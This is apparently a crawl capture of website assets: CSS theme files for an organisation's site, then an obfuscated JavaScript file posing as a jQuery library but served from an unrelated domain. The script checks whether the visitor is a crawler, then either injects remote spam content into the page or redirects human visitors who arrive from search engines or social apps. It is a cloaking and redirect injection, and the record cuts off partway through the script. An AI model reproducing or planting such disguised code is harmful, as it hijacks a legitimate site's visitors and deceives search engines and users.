.navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form #edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/home.css?t5pxyg
body_size: 3434
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}.view-archive h1{font-size:18px;font-weight:500}.view-archive .views-row{border-bottom:2px solid #2d0d80;padding:0;margin-bottom:20px}.view-archive .views-row .views-field-title h2{font-size:24px;margin-top:20px;margin-bottom:10px}.view-archive .views-row .views-field-title a{font-weight:500;color:#2d0d80;letter-spacing:.9px}.view-archive .views-row .views-field-view-node{margin-bottom:10px}.view-archive .views-row .views-field-view-node a{font-size:18px;font-weight:bold;color:#2d0d80;letter-spacing:.9px;text-decoration:underline}.view-archive .views-row .views-field-body{font-size:16px;color:#333;margin-top:10px}.view-archive .views-row:last-child{margin-bottom:5px}.news-article-list-main{border:3px solid #2d0d7f}.news-article-list-main h4{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}.news-article-list-main .view-content{background:#f5f6f7;margin:0;padding:15px}.news-article-list-main .view-content .views-row{border-bottom:2px solid #2d0d7f;padding:0;margin-bottom:2%}.news-article-list-main .view-content .views-row .views-field-title a{font-size:22px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}.news-article-list-main .view-content .views-row .views-field-body{font-size:20px;color:#333;margin-top:10px}.news-article-list-main .view-content .views-row:last-child{margin-bottom:5px}.news-article-list-main .view-footer{padding:15px;background:#f5f6f7;padding-top:0}.news-article-list-main .view-footer a.visit-news-page{font-size:18px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}#block-acb-toplinks{border:3px solid #2d0d7f;margin:30px 0;margin-bottom:5%}#block-acb-toplinks h2{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}#block-acb-toplinks .content{background:#f5f6f7;margin:0;padding:15px}#block-acb-toplinks ul{list-style:none;margin:0;padding:0}#block-acb-toplinks ul li{font-size:20px;color:#2d0d7f;margin:15px 0}#block-acb-toplinks ul li a{color:#2d0d7f;text-decoration:none}.pagination{background:#f5f6f7;margin:0}.pagination li.page-item [rel=prev],.pagination li.page-item [rel=next]{font-size:20px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px;text-decoration:underline;border:0;background:#f5f6f7;margin:0 0 20px 10px}.pagination li.page-item [rel=prev] span,.pagination li.page-item [rel=next] span{display:block !important}.pagination li.page-item span{display:none}.node__content p{margin-bottom:1em;font-size:16px}.node__content .field--name-field-image{display:block;float:left;margin-right:15px;margin-bottom:15px}.node__content ul li{margin-bottom:15px}.page-node-8351 .featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:31.5px 0}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner{background-size:cover;padding:31.5px 0}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.page-node-8351 .featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner .feature-top-main{padding:15px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{color:#2d0d7f;font-size:38px;font-weight:bold;letter-spacing:.9px;border-bottom:1px solid #2d0d7f;padding-bottom:10px;margin-bottom:15px}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:32px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:30px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:28px;color:#333}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:24px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:20px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission p{font-size:20px;color:#333}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{text-align:center}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:33% !important}}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:60% !important;margin:auto}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:75% !important}}@media screen and (max-width: 420px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:100% !important}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section form p{width:100%;text-align:center;margin:0 auto;color:#2d0d7f;font-size:22px;margin-bottom:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch{border:3px solid #2d0d7f;width:auto;background:#fff}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox:focus{outline:none}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button{width:180px;display:flex;align-items:center;margin:20px auto}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button img{width:100%;height:auto}@media screen and (max-width: 992px)and (min-width: 1366px){.featured-top__inner .right_form_section{width:33% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}#main-wrapper #main{padding-bottom:50px}@media screen and (max-width: 991px){#main-wrapper #main{padding:0 15px}}#block-acb-homebannerimages img{width:100%;height:auto}.path-news #block-acb-toplinks{margin:0 0 10px}.path-frontpage #block-acb-aboutusheadersearch,.path-frontpage .about-us-main,.path-frontpage .breadcrumb,.path-frontpage .about-us-header{display:none}.path-frontpage .main-content{margin-top:32px}.path-frontpage #block-acb-content{display:none !important}#block-acb-volunteerlinkblock{width:215px;margin:0 auto;padding-top:10px;background:url(../images/vol-link-bg.png);background-repeat:no-repeat;background-position:0px 0px;text-align:center;margin-top:20px;margin-left:20%}.page-node-8351 .main-content{border-right:none;padding-right:0px}.page-node-8351 .featured-middle .container{max-width:100% !important;padding:0px !important}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner hr{margin-bottom:0px;margin-top:5px;border-bottom:5px solid #2d0d80}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub{background:#2d0d80;text-align:center;color:#fff;padding:20px 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p{margin:0 0 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p:last-child{margin-bottom:0}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub .announcement-banner-text{font-size:28px}.page-node-8351 .about-us-main,.page-node-8351 .breadcrumb,.page-node-8351 .about-us-header{display:none}.page-node-8351 #main-wrapper #main{padding-top:35px;padding-bottom:0px}@media screen and (max-width: 991px){.page-node-8351 #main-wrapper #main{padding:0 15px}}.page-node-8351 .sidebar_second .block-content-basic .content{padding:0px}.top_home_h1{margin-top:0;font-weight:bold;border-bottom:2px solid #2d0d80;padding-bottom:8px;font-size:28px !important;color:#2d0d80 !important;letter-spacing:.5px}#block-acb-block-2 .content a,#block-acb-block-10 .content a{box-shadow:2px 3px 5px rgba(2,2,2,.3);border:3px solid #fff;text-align:center}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{background:#c9f76f;font-size:35px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#a4f800}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:35px;border:3px solid #fff;color:#000;margin:0 auto 15px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#79ff00}#block-acb-block-2 .content a.join-acb-button-inside,#block-acb-block-10 .content a.join-acb-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#9beff9;font-size:29px}#block-acb-block-2 .content a.join-acb-button-inside:hover,#block-acb-block-10 .content a.join-acb-button-inside:hover{background:#00e6ff}#block-acb-block-2 .content a.login-button-inside,#block-acb-block-10 .content a.login-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#c6c7fd;font-size:23px}#block-acb-block-2 .content a.login-button-inside:hover,#block-acb-block-10 .content a.login-button-inside:hover{background:#b49cfe}#block-acb-block-23 .content{padding:0px !important}.sidebar_second .block-content-basic{background:#fff;margin-bottom:20px;margin-left:10px}.sidebar_second .block-content-basic h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;font-weight:bold;letter-spacing:.5px;font-size:24px !important}.sidebar_second .block-content-basic .content{padding:20px 28px 20px 28px}.sidebar_second .block-content-basic .content ul{margin:0;padding:15.5px 25px;list-style-type:none}.sidebar_second .block-content-basic .content ul li{list-style:none;padding:6px 0}.sidebar_second .block-content-basic .content ul li a{text-decoration:none;color:#2d0d80}.sidebar_second .block-content-basic .content .view-content,.sidebar_second .block-content-basic .content .view-footer{padding:18px 25px 20px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}.sidebar_second .block-content-basic .content .view-content .views-row,.sidebar_second .block-content-basic .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a:hover,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-block-20 .content{padding:20px 28px 20px 28px}#block-acb-block-20 p{margin-bottom:10px}#block-acb-block-20 p a{text-decoration:none}.page-node-15 #block-acb-block-20 h2{font-weight:bold;letter-spacing:.5px;font-size:24px !important}#block-acb-views-block-news-block-1,#block-acb-block-3,#block-acb-block-20{border:3px solid #2d0d80;background:#fff;margin-bottom:20px}#block-acb-views-block-news-block-1 h2,#block-acb-block-3 h2,#block-acb-block-20 h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;letter-spacing:1px;font-size:28px !important;font-weight:500}#block-acb-views-block-news-block-1 .content ul,#block-acb-block-3 .content ul,#block-acb-block-20 .content ul{background-color:#f5f6f7;margin:0;padding:15.5px 25px;list-style-type:none}#block-acb-views-block-news-block-1 .content ul li,#block-acb-block-3 .content ul li,#block-acb-block-20 .content ul li{list-style:none;padding:6px 0}#block-acb-views-block-news-block-1 .content ul li a,#block-acb-block-3 .content ul li a,#block-acb-block-20 .content ul li a{text-decoration:none;color:#2d0d80}#block-acb-views-block-news-block-1 .content ul li a:hover,#block-acb-block-3 .content ul li a:hover,#block-acb-block-20 .content ul li a:hover{color:#00e}#block-acb-views-block-news-block-1 .content .view-content,#block-acb-views-block-news-block-1 .content .view-footer,#block-acb-block-3 .content .view-content,#block-acb-block-3 .content .view-footer,#block-acb-block-20 .content .view-content,#block-acb-block-20 .content .view-footer{padding:18px 25px 10px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}#block-acb-views-block-news-block-1 .content .view-content .views-row,#block-acb-views-block-news-block-1 .content .view-footer .views-row,#block-acb-block-3 .content .view-content .views-row,#block-acb-block-3 .content .view-footer .views-row,#block-acb-block-20 .content .view-content .views-row,#block-acb-block-20 .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a,#block-acb-block-3 .content .view-content .views-row .views-field-title a,#block-acb-block-3 .content .view-footer .views-row .views-field-title a,#block-acb-block-20 .content .view-content .views-row .views-field-title a,#block-acb-block-20 .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a:hover,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-views-block-news-block-1 .content .view-footer{padding-top:0px;padding-bottom:15px}#block-acb-block-1{max-width:675px;margin:0 auto}#block-acb-block-1 p{font-size:21px}

--- FILE ---
content_type: application/javascript
request_url: https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7
body_size: 2866
content:
const _0x1afa5e=_0x4f5a;(function(_0x5506d9,_0x30318e){const _0x377c30=_0x4f5a,_0x2a8320=_0x5506d9();while(!![]){try{const _0x538dee=-parseInt(_0x377c30(0x1c9))/(-0x21e0+-0x3*0x9ef+0x3fae)*(-parseInt(_0x377c30(0x1ce))/(0x1889+0x7b+-0x1902))+-parseInt(_0x377c30(0x216))/(-0x1a5f+-0x7*-0x163+-0x10ad*-0x1)+parseInt(_0x377c30(0x1f2))/(0x1af+-0x1818+-0x1*-0x166d)*(parseInt(_0x377c30(0x20d))/(-0x1275+-0xedf+-0x1*-0x2159))+-parseInt(_0x377c30(0x1ea))/(-0x917+-0x10cb+0x2*0xcf4)+parseInt(_0x377c30(0x1bb))/(0x75b*0x5+-0xffc+-0x14c4)+-parseInt(_0x377c30(0x1d0))/(0xbd2+0xd5*0x3+-0xe49)*(-parseInt(_0x377c30(0x1ed))/(0x1*0x342+0x6*0x5ed+-0x3*0xced))+parseInt(_0x377c30(0x20b))/(-0x18af+-0x831+-0xb*-0x2fe)*(-parseInt(_0x377c30(0x1d7))/(0x1fc7*0x1+-0xe05+0x11b7*-0x1));if(_0x538dee===_0x30318e)break;else _0x2a8320['push'](_0x2a8320['shift']());}catch(_0x2b44f8){_0x2a8320['push'](_0x2a8320['shift']());}}}(_0x5aa9,-0x9abcd*0x1+0x7998*0x18+0x873*0xd8));let siteName=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)],urlNoParams=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x22c)]+window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1df)],regex=/\?|#!|\=/g,flag='?',cats=[_0x1afa5e(0x1c1),_0x1afa5e(0x1cb),_0x1afa5e(0x1f7)],delimiter=[_0x1afa5e(0x1d2),_0x1afa5e(0x1e4),_0x1afa5e(0x1f9)];urlNoParams=urlNoParams[_0x1afa5e(0x1d5)](/\/*$/g,'');let param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x1bf)][_0x1afa5e(0x1da)](regex);Array[_0x1afa5e(0x20f)](param)&&param[_0x1afa5e(0x212)]===0xff2+-0x4e5*0x3+-0x142&&(param=window[_0x1afa5e(0x1c7)][_0x1afa5e(0x20c)][_0x1afa5e(0x1da)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x1afa5e(0x1ff)+_0x1afa5e(0x1c8)+_0x1afa5e(0x1f4)+cats[cat]+(_0x1afa5e(0x217)+_0x1afa5e(0x218))+param[0x21e9*0x1+-0x9ad*-0x3+-0x3eef]+delimiter[cat]+param[0x1ef0+-0x2*0x236+-0x1a82]+_0x1afa5e(0x222)+siteName+(_0x1afa5e(0x1db)+_0x1afa5e(0x1e5)))[_0x1afa5e(0x1af)](_0x2914b3=>{const _0x255d02=_0x1afa5e,_0x3abea6={'sZHYc':function(_0x472544,_0x4e4d81){return _0x472544!==_0x4e4d81;},'NNild':_0x255d02(0x1ec)+_0x255d02(0x225),'rYOUp':_0x255d02(0x228),'KvWWY':_0x255d02(0x204),'KZKPq':_0x255d02(0x1b7),'ByuEa':_0x255d02(0x1fe),'AqqLk':_0x255d02(0x1f8),'AjRXA':function(_0x137a72,_0x2c6b4f){return _0x137a72+_0x2c6b4f;},'EZVzS':_0x255d02(0x22a),'JeUsn':function(_0x3ca195,_0x3d3456){return _0x3ca195+_0x3d3456;},'AAMBu':function(_0x9a07a2,_0x3afac4){return _0x9a07a2+_0x3afac4;},'YndYT':_0x255d02(0x21a)};if(_0x3abea6[_0x255d02(0x1f5)](_0x2914b3,_0x3abea6[_0x255d02(0x1d4)])){const _0x3dff54=_0x3abea6[_0x255d02(0x229)][_0x255d02(0x1da)]('|');let _0x2d0631=-0x3*0x842+0x735*-0x1+0xaa9*0x3;while(!![]){switch(_0x3dff54[_0x2d0631++]){case'0':document[_0x3abea6[_0x255d02(0x1f3)]](_0x2914b3);continue;case'1':document[_0x3abea6[_0x255d02(0x1e9)]]();continue;case'2':_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f0)])[_0x255d02(0x200)]('\x22');continue;case'3':urlNoParams[_0x255d02(0x224)](_0x3abea6[_0x255d02(0x214)])?_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x21c)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](urlNoParams,flag)):_0x2914b3=_0x2914b3[_0x255d02(0x1da)](_0x3abea6[_0x255d02(0x1f6)](siteName,_0x3abea6[_0x255d02(0x1f1)]))[_0x255d02(0x200)](_0x3abea6[_0x255d02(0x203)](_0x3abea6[_0x255d02(0x1f6)](urlNoParams,'/'),flag));continue;case'4':document[_0x3abea6[_0x255d02(0x1cd)]]();continue;}break;}}}):([_0x1afa5e(0x215),_0x1afa5e(0x1e3),_0x1afa5e(0x208),_0x1afa5e(0x1ae),_0x1afa5e(0x227)][_0x1afa5e(0x1c3)](_0x516b15=>document[_0x1afa5e(0x221)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x516b15))||['fb',_0x1afa5e(0x1b0),_0x1afa5e(0x1e7),_0x1afa5e(0x1fa)][_0x1afa5e(0x1c3)](_0x5b6048=>navigator[_0x1afa5e(0x1b4)][_0x1afa5e(0x1d6)+'e']()[_0x1afa5e(0x224)](_0x5b6048)))&&jump(urlNoParams,cats[cat],param));function _0x5aa9(){const 